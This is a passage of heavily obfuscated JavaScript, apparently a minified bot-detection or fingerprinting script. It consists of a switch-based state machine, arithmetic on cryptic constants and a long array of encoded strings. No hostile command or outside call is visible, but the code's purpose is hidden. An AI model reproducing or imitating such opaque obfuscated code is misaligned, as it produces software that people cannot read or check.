Dq:{cFF=mb-bw+hw+FZ*ZD;LP=ZD*xz+Rc-bw-Lm;JG=mb+jJ+xz*nn*FZ;P0F=mb*qz+ZD+jJ*hw;VVF+=vK;JpF=mb*jJ-Rc*Ww+qz;}break;case fT:{zhF=Lm*jJ+qz+Rc*ZD;ASF=ZD+xz+jJ+mb*qz;B3F=Ww+FZ+bw+mb*xz;WFF=mb-hw+xz*ZD-Rc;XSF=FZ+mb+xz*jJ*nn;EUF=FZ-Lm+xz+qz*mb;VVF=Hl;jM=mb*Rc+hw+bw-ZD;K9F=Lm*ZD*Ww-FZ*jJ;}break;case dd:{VVF+=LX;fb=qz-ZD*xz+mb*jJ;mdF=qz+hw+xz+ZD*nn;E5F=Lm+mb+bw+ZD+qz;FRF=ZD-FZ+xz+qz*mb;VQF=mb*xz+hw-Rc*Lm;HL=jJ*mb-xz*hw;}break;case hG:{VVF=wm;DI=BnF+WI+PD-SJ+MkE-LQ;vTF=ZD*Rc+Ww+nn*xz;fwF=Ww*ZD*jJ-FZ-qz;lV=qz*bw+ZD+nn*mb;j0F=mb*qz-FZ-nn*Lm;dkF=jJ*mb+Ww*Rc;f5F=mb*Rc-qz*nn-FZ;H7=xz*Lm+jJ*mb+Rc;}break;case SN:{Er=qz*nn-xz-Lm+Rc;tn=qz-bw+nn+jJ*Ww;ZJ=hw*Rc+qz-FZ+bw;xx=Lm*Rc+qz-FZ+bw;vm=Lm+hw+FZ*jJ+ZD;Uf=ZD+nn*Rc+xz+FZ;VVF=Y4;HV=Ww*nn+Rc*jJ-bw;}break;case G0:{Eg=qz*Lm*xz-Rc-nn;z8=Ww*nn*jJ*qz-bw;Lj=jJ*mb+Rc+nn-xz;S7=mb+xz*qz*bw*Ww;dD=mb*Rc-jJ*FZ-Lm;FV=qz*hw*FZ*Lm+ZD;Cb=Rc*mb-bw+hw;VVF+=AH;gQ=ZD*nn*Ww+jJ*hw;}break;case N5:{QP=ZD*jJ+FZ*Lm*nn;SUF=ZD+Lm*hw*qz*jJ;AHF=ZD*Lm-FZ*hw-bw;VVF=zR;dx=Ww+mb+ZD*nn-Rc;Yf=ZD*xz-nn*Rc+Ww;ZM=bw-FZ+ZD*hw*Lm;}break;case W2:{BBF=qz*Ww*Lm*FZ-bw;pf=hw-Rc*nn+qz*mb;rj=xz*mb+bw*jJ*FZ;VVF+=Oh;G7=ZD-hw+jJ*mb;vg=ZD*FZ*Ww+Rc-xz;gj=Lm*xz+jJ*mb+bw;}break;case P1:{Gc=bw*qz*ZD-Lm+mb;Dg=bw*Rc*jJ+Lm+nn;LC=xz*mb+Lm+hw-bw;J5F=Rc*Ww-xz+ZD*qz;nI=Rc*Lm+ZD*bw-nn;r6F=mb*Lm+Rc+qz*FZ;VVF=t9;}break;case XK:{VVF-=KN;B5F=qz*mb-FZ-bw*xz;gJ=qz+mb*FZ+Ww+jJ;MsF=xz*mb-nn-bw-Rc;Kx=xz+ZD*hw*Rc*bw;v1F=mb*xz-FZ+ZD;NqF=bw*ZD*Lm-jJ;rnF=mb*xz+FZ*Rc-Ww;AWF=mb+Lm*Rc*jJ+hw;}break;case cs:{var fsE=wVF[ZE];var JWE=wVF[SR];VVF-=nU;var gUE=W4E(Lq,[]);IS.push(mV);}break;case QH:{NHF=jJ+mb*nn+qz+ZD;VVF+=CY;Qz=FZ*ZD+Ww+bw;zO=jJ+xz*Ww*Lm-hw;hRF=nn+mb*xz-Lm-jJ;MV=bw*Lm*ZD-xz*qz;dFF=jJ*hw*xz*Lm+FZ;z0F=FZ+Rc-hw+mb*jJ;EI=ZD*Ww*bw-jJ*nn;}break;case nU:{f2=qz*mb-nn-ZD*Rc;VVF+=JA;YkF=mb+Ww-nn+Rc+bw;O6F=xz*jJ*nn-Ww*Lm;cRF=nn+Lm+ZD*Rc+mb;dBF=mb*Rc-Ww*Lm-hw;}break;case Ul:{l1F=Lm+Ww*mb+jJ+xz;VVF=k6;hHF=qz*mb-ZD+jJ*hw;t4F=mb*Rc-bw-jJ-nn;E8=ZD+Rc+mb*Lm;IsE=hw+ZD+xz*mb-Ww;r8=xz*Rc+mb*jJ-qz;ghF=mb*FZ+bw+xz*hw;}break;case WU:{Oj=ZD-Rc*hw+jJ*mb;S1=Lm*mb+Rc*FZ+qz;hr=Rc*ZD*bw+FZ-hw;VVF=sF;XL=xz+bw+Lm+FZ*mb;qJ=qz*ZD*bw+Rc*Ww;tI=ZD*nn-Lm+jJ*mb;}break;case m4:{var LhE=wVF[ZE];var BEE=wVF[SR];VVF=Sm;var k6E=wVF[Jq];var gdE=wVF[I];}break;case VN:{VVF=pY;xM=mb-jJ*Ww+xz*Rc;Hc=Lm+xz*bw*Rc-nn;Sg=jJ*mb+ZD+Rc*hw;gqF=hw*jJ+qz*Lm*Rc;bWF=mb+ZD*qz-nn*Rc;Oc=nn+qz*Lm*xz-FZ;}break;case cm:{VVF-=vT;while(kD(ZFE,YCF.length)){Dt()[YCF[ZFE]]=QZ(sG(ZFE,bw))?function(){return zSF.apply(this,[bK,arguments]);}:function(){var BWE=YCF[ZFE];return function(NBE,QdE){var cVF=hx.call(null,NBE,QdE);Dt()[BWE]=function(){return cVF;};return cVF;};}();++ZFE;}}break;case w5:{dzF=mb+ZD*qz-jJ*Ww;YHF=Lm*Ww*hw*xz*bw;VVF+=Kq;gRF=Lm+Rc*mb+Ww-ZD;ZXF=Lm*ZD+mb*Ww+FZ;mO=FZ*jJ+qz*ZD;vkF=mb*bw*nn-FZ*Rc;}break;case HE:{VVF-=nt;WI=ZD*Ww+jJ-nn*Lm;xz=Lm+FZ-nn*hw;ML=ZD+Ww*xz*qz-bw;d7=qz+Ww+Rc+hw;d8=Rc*xz*Ww+bw+Lm;}break;case Hl:{mz=bw*Rc*nn*qz+Lm;TEF=Lm+qz+xz*Rc*FZ;hz=mb*FZ-jJ*bw-xz;TkF=FZ-ZD+mb*Lm+nn;VVF=V;vc=mb*xz+Ww+Lm+ZD;ng=Lm*mb-qz+Rc;r0F=xz*qz*FZ-hw;}break;case Hm:{HP=hw+mb+xz*FZ-Ww;xL=xz*nn+Lm*bw*Rc;GPF=ZD*Lm+qz-hw+mb;DY=xz*Rc*qz+ZD+FZ;qX=mb+xz+Rc*Ww+hw;Yz=ZD*Ww+xz*nn+qz;VVF-=wn;Ec=mb+Rc+xz*FZ-qz;Ur=xz+ZD+mb+hw;}break;case lU:{vWF=qz+nn*Rc+xz*ZD;VVF=UH;qj=Rc*ZD*Ww-nn+Lm;UwF=jJ+qz*Ww*Lm*FZ;SgF=ZD*qz*hw+mb-Ww;F0F=ZD*Rc+mb+Lm-FZ;tr=ZD*Rc*bw*hw+FZ;}break;case I:{VVF=jE;var MfF=wVF[ZE];K8(MfF[Ex]);var zEE=Ex;}break;case QK:{I6F=Ww*xz*FZ-hw;GHF=bw*ZD*FZ*Ww-Rc;wM=Ww+xz+nn*ZD;VVF=Ph;Ir=Ww*mb-ZD-nn-bw;z7=Lm+jJ+mb+bw*nn;KV=ZD+jJ-qz+mb-xz;Zc=jJ-Ww+bw*Rc+mb;cI=mb+xz+qz+hw+jJ;}break;case d6:{IV=Rc*jJ*Lm+FZ-nn;fZF=bw+qz*mb+Rc-FZ;LdF=Ww+xz+Rc+mb*qz;GsF=Rc*FZ+mb*xz*hw;vD=qz+xz*mb+nn;OI=Rc*jJ*bw*Lm-xz;wQ=mb*jJ-ZD+Rc-xz;VVF=rY;}break;case Y6:{CBF=jJ*mb+bw*nn;hhF=ZD*Ww*qz*hw-Lm;fFF=Rc+ZD*Ww*qz+hw;VVF=qh;mEF=nn*mb-qz;WHF=mb*Lm-qz+Rc*jJ;}break;case m0:{VVF-=Gm;tf=mb+Lm*jJ-ZD-hw;UM=jJ*FZ+bw+mb+ZD;fJ=xz+mb+Ww-jJ+nn;Xv=jJ+mb*bw*nn+qz;}break;case Eh:{qhF=hw+Ww*FZ*bw*ZD;MGF=Rc+nn*ZD*jJ;VVF=Pv;AEF=jJ*nn*ZD-mb+Ww;qqF=qz+Rc+mb*hw*jJ;SC=bw*qz+ZD*Rc+hw;G0F=Ww+Rc*qz*jJ+ZD;cWF=xz*mb-Ww+Rc*jJ;xP=xz*hw*mb+nn+ZD;}break;case BA:{dHF=qz*mb+ZD+nn*bw;HBF=bw*mb+Lm*qz*jJ;L4F=mb*xz-ZD-Lm+hw;phF=hw-Lm+jJ+xz*mb;WWF=FZ*Ww+mb*Lm-xz;VVF+=E9;}break;case Zw:{tEF=qz*mb-nn+FZ;QqF=Lm+qz*Rc*jJ;A9F=ZD*xz+mb*FZ+Lm;VVF+=Sd;h0F=Lm+Ww-ZD+mb*xz;qvF=ZD*hw+FZ*mb-nn;pmF=xz+qz-ZD+Lm*mb;RFF=FZ*mb-Rc+Ww;BZF=nn*mb*hw+jJ-qz;}break;case B5:{VVF=BA;VP=bw*Ww*mb-Lm*FZ;lQ=Lm*mb-FZ*qz+bw;sC=Rc*FZ-qz+mb*Lm;X7=mb+Lm*qz+FZ-Rc;}break;case Gq:{DBF=hw+Lm*xz*Rc-qz;CtF=mb*qz;KkF=Ww*ZD*Rc-FZ;VVF-=cB;NUF=Rc*Lm+xz*ZD*bw;EFF=hw+jJ*qz*Lm+Ww;QsF=nn*mb+jJ*ZD*bw;YwF=qz*ZD*Ww-xz;bsF=bw*hw+qz*mb+Rc;}break;case QY:{VVF-=qR;var OqE=wVF[KE];if(q1(typeof B6E,S3[Ww])){B6E=m8;}var grF=fl([],[]);xrF=sG(RdE,IS[sG(IS.length,hw)]);}break;case VB:{h9F=hw-jJ+qz+mb*Lm;CHF=Ww+bw+mb*jJ+ZD;UWF=Lm*Ww*qz*FZ;VVF=rS;Ux=jJ*xz+ZD*Rc+qz;}break;case LH:{O0F=jJ+xz*hw*mb+bw;VVF+=DE;VlF=Lm*xz*Ww*jJ-mb;J7=mb*qz-jJ-hw-xz;ZFF=mb+Rc*FZ+hw+ZD;qP=Lm*qz*Rc-FZ*jJ;}break;case nE:{Xm=xz-Ww*hw+qz*mb;Az=Ww+mb*xz;VVF-=DE;II=hw+jJ*xz*Rc-Lm;D4F=ZD-FZ-Lm+mb*xz;SG=xz*mb+ZD-FZ+jJ;G3=Lm*mb-Ww-Rc+qz;}break;case nw:{VVF=rH;zUF=Lm+nn*mb+Rc+ZD;tdF=ZD+Ww*mb-jJ+FZ;CV=nn*mb+ZD*Lm+qz;xEF=bw*ZD*Rc+nn-qz;GEF=jJ*Rc*FZ+Lm;}break;case pY:{Bl=ZD*bw*qz-Ww*nn;ZY=Rc*FZ+Lm+mb*qz;mhF=qz*mb-nn+hw-xz;dJ=mb+bw*xz+Rc*FZ;OBF=qz+mb*nn+Ww*ZD;DP=nn*bw*mb+xz+jJ;w6F=ZD*jJ*nn-xz-qz;VVF+=Mv;}break;case SR:{EqF=mb-nn*bw+Rc*ZD;pSF=hw+jJ-bw+mb*Lm;x8=jJ*mb-qz*ZD*hw;VVF=RU;AmF=mb*FZ+qz+xz-nn;C1F=Lm*nn*xz*bw-qz;AYF=ZD+qz+mb*FZ+hw;UFF=mb*jJ-qz-Ww;}break;case NN:{bTF=mb*qz-Rc*hw;VVF=AF;Xl=Lm-Rc*FZ+xz*ZD;pEF=Ww+mb*Lm+nn*FZ;Mf=FZ*ZD*Ww+xz*qz;YC=Lm*mb+nn*Ww-hw;smF=bw*Lm*qz*Ww-hw;mJ=bw*mb*nn-hw-jJ;jLF=qz*ZD+nn-Lm;}break;case Ad:{IHF=jJ*xz-qz+Lm*mb;blF=mb*xz-Rc-Ww*qz;mNF=Rc*FZ+ZD*jJ*bw;ssF=mb*Lm+jJ;BV=FZ*qz-Rc+ZD*xz;VVF=H0;D0F=nn*hw+ZD*FZ*jJ;MHF=Ww*nn*Lm*Rc-hw;}break;case O1:{Qv=Rc-jJ-Ww+ZD+nn;hP=FZ*Lm*bw-Rc*Ww;nf=jJ-nn+Lm*FZ+Rc;Jb=Rc-FZ+qz*bw-hw;MS=bw+FZ+qz+xz+Ww;VVF=SN;zt=qz+Rc+xz-Ww+nn;}break;case EN:{Fx=mb*jJ+FZ+xz;rpF=bw+jJ*mb+ZD-hw;m5F=qz+mb*xz*hw-ZD;VVF+=zF;Kw=bw*nn+qz*Rc*hw;mL=hw-Rc+mb*qz+bw;V7F=Ww*ZD*jJ-Rc;}break;case cq:{VVF+=g9;W8=mb*Ww+Lm-hw-nn;WC=hw-Ww+Lm*mb;BdF=Lm*mb+nn*ZD-Rc;Tj=hw+FZ*mb-Ww-Lm;}break;case ms:{var UhE=wVF[ZE];var fBE=wVF[SR];var tWE=wVF[Jq];var fkE=wVF[I];var xWE=fl([],[]);var VUE=zc(sG(fBE,IS[sG(IS.length,hw)]),tn);VVF+=ES;var JOF=PdE[UhE];var HVF=Ex;}break;case rY:{VVF=Mq;AL=Ww*FZ*ZD-hw-qz;bM=bw*xz+Rc+jJ*mb;PO=mb*bw*FZ+qz-ZD;BqF=Ww*mb+FZ*Lm*Rc;}break;case p0:{var YBE=wVF[ZE];Sf=function(PWE,F4E,q6E,h4E){return W4E.apply(this,[ms,arguments]);};return YD(YBE);}break;case Vn:{S4F=hw*Rc+mb*xz+jJ;v0F=mb*xz-FZ-Lm*jJ;VVF-=FY;qV=xz*ZD+mb-bw-nn;lYF=Ww+FZ*xz+mb*nn;nnF=hw*mb*xz+jJ*Ww;}break;case x5:{wY=bw*FZ+nn*Lm+jJ;Lr=Ww-Lm*hw+qz*nn;sl=Rc+ZD+Ww-qz+bw;I1=hw-Rc+nn+Lm*xz;l3=ZD-jJ+FZ*Ww;VVF=O1;V7=Ww*Rc-jJ+bw;}break;case JE:{var XFE=wVF[ZE];var qEE=wVF[SR];var VOF=wVF[Jq];VVF+=Ld;var bCF=wVF[I];var VsE=PdE[YJ];var n4E=fl([],[]);}break;case q6:{hw=+ ! ![];bw=hw+hw;Ww=hw+bw;FZ=Ww+bw;VVF+=Np;Lm=FZ*hw+bw;}break;case bK:{var ZCF=wVF[ZE];var LWE=wVF[SR];IS.push(jI);VVF=C6;var bUE=Gw()[A2(N3)].call(null,nf,UhF,MG,w7);}break;case Lq:{IS.push(Qr);var lkE={'\x35':AN()[Jv(Ww)].apply(null,[Mr,Lt,QZ(QZ(hw))]),'\x38':q1(typeof Dt()[mZ(bw)],fl('',[][[]]))?Dt()[mZ(bw)].call(null,RnF,BJ):Dt()[mZ(nn)](PS,vm),'\x42':Dt()[mZ(FZ)](OZ,ID),'\x57':ZX(typeof AN()[Jv(FZ)],fl([],[][[]]))?AN()[Jv(nn)].apply(null,[hw,xv,MG]):AN()[Jv(hw)].apply(null,[BM,Ab,xz]),'\x5f':q1(typeof AN()[Jv(xz)],fl('',[][[]]))?AN()[Jv(hw)](Qf,Gg,Dr):AN()[Jv(FZ)](nN,pNF,Rc),'\x66':Gw()[A2(qz)](Lm,Zp,Sb,Dv),'\x68':Dt()[mZ(jJ)](St,cG),'\x70':AN()[Jv(jJ)](FBF,WZF,Uf),'\x71':Gw()[A2(Rc)].call(null,zt,YhF,QZ({}),sl),'\x72':ZX(typeof AN()[Jv(Ex)],'undefined')?AN()[Jv(Lm)].apply(null,[Sp,qc,xx]):AN()[Jv(hw)](mV,q4F,Fp),'\x74':Gw()[A2(VS)](nX,KpF,MG,pp)};var EBE;return EBE=function(SCF){return W4E(bK,[SCF,lkE]);},IS.pop(),EBE;}break;case R5:{VVF=wq;var zrF=wVF[ZE];var AdE=wVF[SR];var PqE=[];IS.push(xI);var QHE=W4E(Lq,[]);var hqE=AdE?k5[Gw()[A2(Ww)](vC,CmF,QZ(QZ([])),wX)]:k5[q1(typeof Gw()[A2(hw)],fl('',[][[]]))?Gw()[A2(fX)](THF,ZEF,pt,kp):Gw()[A2(nn)](DkF,hl,JZ,ZD)];}break;case hH:{var YCF=wVF[ZE];YI(YCF[Ex]);VVF+=CN;var ZFE=Ex;}break;case CU:{VVF+=AB;var RdE=wVF[ZE];var B6E=wVF[SR];var M4E=wVF[Jq];var LrF=wVF[I];}break;case DH:{VVF-=SH;var N6E=wVF[ZE];var RrF=Ex;}break;}}};var XVF=function(){t6E=[];};var YQ=function(hUE,TdE){return hUE>=TdE;};var VJ=function(b4E,NkE){return b4E==NkE;};var TrF=function(){return ["K\\6gT7FW\x3f$mY8\x3f\x40NX\r","_JT*0,*\tX","E\rGE)","_5","W<0TZ:O7o;L^=","0\tO","+KW1J^=)_m MHt0","_[H\x3f&O\tI^\t\\\x07=I\'","$5IJ5",":GT)","R*\fRR","=\x3f&","18","!EX","4>0\bU","<Y4zbQb\x3fn=\x40ip+l\f\b,,3r\x3f\\Ez\x3f_h:oV/\x07mln&!8\fVc51b}cEAwu|#\x07hayHX7Qx-a61y7z)\fBag\x40!,\tVw51j}\rcEAcuen#\x07a{=X7\"x\rr6|1zr)\fhann\x40!\fV`51b}\rME<Auj#\x07ha=X7>x-`617z)\fBal\x40!,\vVw51n}\rcEAcuen#da{=X7\"x\rr6zz)\fha%n\x40!\fVp51b}\b]EAQu#\x07hay=Xy!\x00x-r61z7z)\fFa~\x40!,\t:Vw51\\}\rcE\x00Acu.n#`a{=X7\"x\rXr6|zm)\fhann\x40!0\fVf51b}\ncEAsul#\x07ha~X7x-t61x7zg5Jal\x40!,\v:Vw51}\rcEAcu>n#\x07|a{=X\x007\"x\vXr61zm)\fha5n\x40\"$\fV|51b}EAMu`#\x07ha{X7\"x-v61x\'z)\fJah\x40!,\tVw{\b\x40}\rcEAcu>n#da{=X7\"x\rr6|zr)\fhann\x40!$\fV{51b}\t]EAcu#\x07ha~X72x-e617z)\f|az\x40!,\bqVw51T}\rcEAcu>nm>Ja{\x3f!.\'u&o^\rc3\nu9rx)\fhm\\e\x40Xt\f,d\"0|wk4C7zjd,dLs1)7\"\x07eyugZzcuei1mln&!8\fw!hf~b>kzas:oV/\x07mln8\f-!lJ},l3fx6daCn{Y;\'~.7Xva!bza*in\x00Cn{%\v8\fw!mQ~hz\x3fK}x\rF5 EA{1)<*Vt76Ir\r{g|fzgc1mln6\"4\f\b ~{1`R\ro\x3fh-~zg:nNfVu#17%!lcm,l3fx\x076Yv\\`\'];)\f^6Ir\rEMbt;Tzmk\v\"EVL!),\'#[&Ir\rE\x40l3fx\x07\'xG\x00Cn{-\x07.%X!gw\x073zmq\vCn;\\W!.4\f\b,O\x006Ir\rEMbbV\rEAmkuX.\'u.`\x07\vo4zjpxCn=\v#;\f\b\'u56Ir\r\x40<gNlxOnc_m)*x&Ir{3+X9a%\fmg8bmY\"=(,#w}cr\rwzf>Cn=|\x40!*4\f\b0t,l[)LEyfKAfV\x00BG{>\f\b#p\b!gr\ro\x3f\tHz6\x40irEx >\'u!grLEz:H\n:hg","+EMc","t","tp`z","7\x07:*%JXl~\'\\=I4HJ6v~JT\r\'(;","G","<","LUv","pF=/Kg);5jZN-Sn s\\~HZ\x3fLYr=Z[BSb","\x077J!BH\'IK07gJC#&9,\vw,C\x40\x3f","cd","72","z","\'UX72O","U</AN5","HNO","K$mn$uxX\x40)\x00y\'\x40!dz\x3f4$jfAnOUk2\t\fUWUMQKLz8Rb\v\x07\\ukM\t<\x00/y\'u6\\id7\b\tR_nY\bjL\t24wdr\riLzVYa1Y\bNnk1*#\b U|\"URzu\'ezn]M\ba\rw!dtzfzjY\boJP*\'w#_\nCLz`n:mU\bbn|)&5\x40!oW\v!6sWY>;Dn%nn{8\\9 *\'w!grLzLi\x00m_.mnoG1/y\'w#!y+m\f$jda=Anmnx%.*\b%l!%Kr4$jdo.An9mnV1Y#\b!T\b6Si|fjFzaN#\'`n{1)\x3fa(!eg\vX;};fz\x3fY\bgv\b\x006&\x07l\b6dWk4`Lfz0mDx>ouT6/\r&\'w\":^y+jA\\do+{n(5mn{4/\v\x07w*KPDA>V7fzmnn{:9\'F8!gp-b,Ydfz>\x07Ve>n{:$\'\x40!eQ{wdfz=Ve>UYk1+\x00\vwPgrzui:m_.mlc1&\x3fy\'w\"y+m\f$jdY=Ann{:\'E=Pgr\'x\\^MoN#\x07Anv;Q\f\x07y9g\x40>4WPq4Mn`^*\f\v\x07w*H}w4$jAb\x07Fu:\x40uW\x074%W}R}~1c]v\v\vKhJo:^!&\'w\"U^y+lzSm0mmx>kz\t\"4|\b8%gr/*Xdfl4ou#n{&7\n%\fl*%g;k4m;fy=9\\M4ZK\r\x40)\noNr.4\bb\vyDnw\x40)*\b!c|2_R`Lfz2mn7VUk2\t\f2R\x07*VQ!Hjeu)>x>oM~1\v&\'w\"QIlzvh.nnMn{:.\'a(!eaz;};fz>j.mnl) :V|(#r\rj;};fz>hTY\bjL\t24wdr\rhzFt\x00m>Mn{:;\'L#r\rd$R\rfl4oM7n{*|\bR\b\nNrA4Wdt<.mnhBN\f\b\"}\bGr\rdm;fz\x3fo\bbn|)!\x00\x40!cPx3tf\t$mn\x3f\x3fBn{1,\x3f/y\'w&Gr\rd\x07};fz>.Y\bkM}&~\t&Gr\rd$M&Oz16unmnM7\f\b\"P\bGr\rdm;fz\x3fo\bbn|)!\x00\x40!cPx3tf\t$mn\x3f\x3fBn{1,\x3f.y\'L.Gr\rd$M%|mnz|)!\v%\x07(+Hr\ro6a\r7fz1{n{:\x07\'E=Pgr\"AE\\^Mo}3Anv;Q\f.d9g\x40>4Uq4UY\bou\t=_w*uPw4!Idfz85ze>UYk1+\'\"\vw+r\rd2R\rfH!mmn4.oe]3#\b%c\vKr\x00eLzVi:mY\bmx]1+6&\vwPgr~|6Hdfl4euoFKmA7#_wQLP!x6|aY\vXuck4\n\b$a(!eV&vdaArbm:fh}P[*\b%d%5Kr\nA4~eO_4n}|_5)/\v\x07w2hj|$jcbadV\bNnk1**\b%d5Kr6\\dX6AnfnUk&%1\x07w2hj|$j`X>YuoXk4\n\b\'d<Pgd+o0lZmmm\f_M\bIa\rw!d}}A4V0]q4bl:fmx]1-VWPgq`\r1U\x00Oz.nnbnI\x40)/(w\tgq\t6|=z[Mj0Dnt*\f\x00Ua(!ea&v(jix mmx>eL}66,T!4Dro6\\di9\bAnfnWl)&- d#gr\'J3\\Izj`9mnQ)Y%:\b\'t_d+o67Q\x07zBujM}&|VU*e\vhVSa6nE11mn{1.uy+A!gr$\\dn=An5mn{&Q*\b%d7Hr\ro3=IFzafmkQ6=\v,g#6sa:\vachmn{&/3(T7Gr\rd<h\rfK$mm;cMn{:6|&\'w!!}zM4z\f}H\x3f2mn79Yk1 \f l6u`)k78S3fzj]*fNx]1+\'\"\vw\tgr!#(jFz\x07xK\\MW\n\b$a(!eP|b;};fy\x3fL4:Yu*\f\x07w*KPt4\\`n`UNcBM5)*Ua(!ea\'g};fz8\x07oU\bMn{:9:$w&Gr\rd3\b0Fzjumx]1+\x07(w\tgr!|3`Lfz2mn4.oe]4&!&\'w\"eEo20|Ra`C\bFM1)\f(-PgrlzTj99Mn_~S))~*\'w:|ImLzsu:mU\b\fMn{:<\'8*w!gp\t\x40,!Idfz8e>UYk1+:\vw+r\rd\"R\rfH!mmn4.ke]3#\b%gKr\x00eLz`amx>oM:\t\f2x:%dd+o6\x00QJz2mn5[x]1+\x00\'\n_w:Ui6|>Oz2mn5O5*#\b-o}\bNP\'`\b|e_m.mn|)&%|(\"Gr\rd2vdfA/bn9mlr2\x006#\x07\neU;k4W;fz81^9mnV:*\b%e\\A4W\rq4Mneyl)&%d#gr\'wE(jix mmx>eL}66,T!4Dro6(j`l4o| Vg|) 1!|(\"Gr\rd1\n;fz\x3fg9mnQ|&\'w$9Ij;Hdfl4eLUL\b&\"7#w!eIJ2\nm;fz8`e>Mn{:;y\'t\"JQ!JE3tel4o~\f\"Mn{:\x07!&\'w#9a$T;};fylDK\x3fn{>\x00\f#wdr\rfC\\di>\fAn9mnV9*\b%d\"4hr>(jFz5[vVuo1:$w,hr\nA4~eO_4nDvT \x00:$w(NrA4Uaub2mn7je]4\\*\b%c5qr=M4z5sMmx>ozn\v&\'w\":\\d+o26\t8RadY\bivWA\x004f\f$\x40!nP|1UrXxnaafmx]1/\x00~WUH;k4m;fz>lzU\bMn{*<1T\"Dro7\n;fz>-ke>bnv\x40)&0|(\"Gr\rd\x00Idfy>%\x40M42Nu5**\b%d5Z;o4z\x3f\f\tnUNC))*\b%c%#r\rt\blaI_7Dn9mnQ&>/\v\x07w*Wa>4VHb\vnKmM5).y\'Lhr\nA4sOX=\x40|cM5);9\x07w*_R5w4\\dn9MnUN5**\b%c\vd+o6\x07o\x3fJz5Mnjy^)+%:\b\'uGr\rd\f\x00m;fz\x3fah9mnV6/*\rRF8!gpdzZhGMj3n{\fl}&Qe7zfzJ4uYk1+\x07|\vwPgrxzui:m7{Xk1)\'$w!lWk4z\n$Mn~}L\x3f:\b#w!dj.4U3q4d",";W^=","&","0;%","o*","K\\M;<*\'\x07ZEV%X6","p","IS1>","U=GG)","HU>2Y\\<#\\","nm|hph5&\b#d7cq\vb","7OL_</ \n_;\vV:K&H",":T:Bu&0NJ+","|\x4008XJH50#=","Q\x3ftV\"J ^&","-9jFB\f","5!(;",";#,a&R[","(;Y=","&|{Q","Cy\\\"","\x07",">","JR\"I\x003\\1T","7\x40_R","G_9K","~\x00!SFU2:I]","&((","\rC\x40\x3fO7","05IL2X\x40H0<\tB.3OT\"O","B 3RA%\x40","A&","H\x40t\x3f(]","+<\nZ","$P","4T&Jd (NB0\"","\rJ0^tfX!2NN-","U.\fJV(~3U HV","i","BU\n <)-X","","\\_","M\n&9&S","M","\"4;(Ff#A%\x40U`2HIs|n\t\fmH&(;","EAY1(:","N/\r;",".Cdef","05=X<\tI]\x3f",".;R*RZ-B","\t8$%",".V~%\x40 m1UH:2B","eR\"\x40&7HU%8^[y#BK_;(-FY=\x40HF BU&TtHY98O[",":","<74yO\feX[-\"X[","2E\\J6%\fU*RZ#\x40",">(\x3f\n","\x40$G&","HJV\t\f","XNH\r!","*","D[-&__","_1K^4<XJ\x00\x3fIC^",";","Z#BH<0EZ4","RZ!K/=U1","lN*/BLs\r\',=\tD","\\","\x00!^&f\\63X","\x408W7","3BZW4/%","O\r1\x07.S.uZ6K","3!&\tD","<#","I]!A\x00!^0HL=","2;XJ+CL","Y0#=.S&\x07NG",",HU%I\x00 Z6K^","H&X<eB8X8$MBI1<","#5CA<"," ^\'HW%8H`)\"E\x40T","=\tc\x3fCAO7","]&3O[09B","n6W_m","=((","bZW\r\'","zV5_$4H[1l\f\fG-d","\\A","uY HZt}JN0:IK\x00P<=(iB=\tHTlZrY1\x07^=>CK<2\fLU4$\',\bGA-M7I\'\x07T&)_F=3\f\x40\\P=(i*W;\tHl\\<\\1\t","f",">\x40","/:\".\nSo%GA8FUW!\x40:3","&\b[ UV!A7","N 8^n>3B[~4",".9[","W#M\x00\x3f^:Sv<9I","\x407\"CZY!,;","","P^16E[\vo_\"\'\bS,O\\\"","<\nUl>","UV>g","1(X[68","MV5J%U","Mn","t0q","\\\'.s","Y;(*","K\\M","\"4;(Fw\x3fJV8%>N3\nR=","*\x07B,\b","]&HV","\\ZI","Z\"\x40 s1N\\;)","X;IO63Xx08H\x40M","","IW)z\f\"^","C8\\\x40","TI0","_;","];] l^*",")c^","7U^2)I`;<ILN%:","^J[9(S","K_6(dX)","&T5","-\x40\t^V |&R;","\\N\r09","^N72CB","iFUV\"] d0FO2`","\r\tU:\rC]8","E^\'<","<\\]&xFW","~_9","t^!+EL<C]Q\"\'W&CA","u0.=","_[U\r(+1_+rA-M;U3bC08\\[09B","\x408O\x07&",":B","^\"BU\'","S;%JV!K&y-n_","DyaeJcL\n"," C!RZ#\x40","\x07CG\tB\x3f^:SH$bN43","-^^&TR<3","#^ Z","n,nG8^\'7J!BH\'","c-g`\x07k1\rmisxkc","J\x07!\"*\tZ","128$X;","\r9YLR50#=","R.\\\x00\"O","\"RR\x07K\f","|NN:0><\nB","CT6","\",=X\nVA)];T:u^ (\x40[","<TZ\"I4B","pe\x00\x004#=\t[.","\x3fW0T8","H!EH0/EM<","49,","P^1`y<8H\x40H","MJV",";)X_*l","F","$\'S=tV<B1^9BU\'\tIW-","\x3f_{S\r:8=Uw,OE)","!",",#2O\x3f","I\'\tBU72^","\x3f<_[8HJB\x3f","T7(;","\t(S\tKV\nA\x07\x3fZ ","R[)\\","\x40A","BJB","Z.\x40\\>C","1(","ZJH","\x07F",",B&\rGG)","O\x404&\x40JN\f","KU\r","#BDT;","$UT7(O[","4A","K;UO","rFF.NcU7C$NI6.i+\x3f\x00\nAH(+FR|Ob\vn\vsa{b","\r!>\bf=VV>Z\f^\'DI:-X\x40+","W,C_)\\\x3f^ BI","\\\"\\3_-TO2)IL17BH_","4XJ+7X\x40HP0><\nBo\tU\"ArZ:\x07T17IL-","\x3ft","P$K9r$Uh::BN5%","1I[e\r9($B=","~#T>W5\x076;MZ5\"\fVx$\'","\n","_",">","*0Y<IC)","\'BH 4CA\n\"C][\r","E_#]","D3.s","\x407=IV^;","i]H","a Uu","\tsX_\f\'$\x3fDEA%^\r]!IX\'4CA","] M=D^2^D<$",">=\x07D;4O^)]3V$","$\tC<B\\;\x40","JF53|NN","JB4.=\'T,\vnV-\\0^5So:0I\\-7A_","} M=D^2^D<$","I.2",",<Y,KC K7","&U\x3f","R1:(S\fHP9\\\x077U7^","6","$oij","s+\x07Cj3rm=BL6/","^)Z=_","%f*Tp#\x407X NT=","FzWBtZ&O S","L","uG>G5","_[8$X{I","xHK0g","MLY0\x3f(_ ","8C",">CA\x3f\x3f^Bj&:&R","9\r\x07\'*t%XSK$J$%yl*V2Bb:~8\x00,o\t\tVR\x07","VV>"," |y\x00\x3f\\idygHK]\x3f\x07Ke!\x40Uo2f/","<N8K","8<=#","R5C[6D\x40N\v4>=","\x078=%B&H","74/*\r","N]<7G","$OZ","AK<\x40|-$",";HUI2$","v","Z\'X<JT%8"," 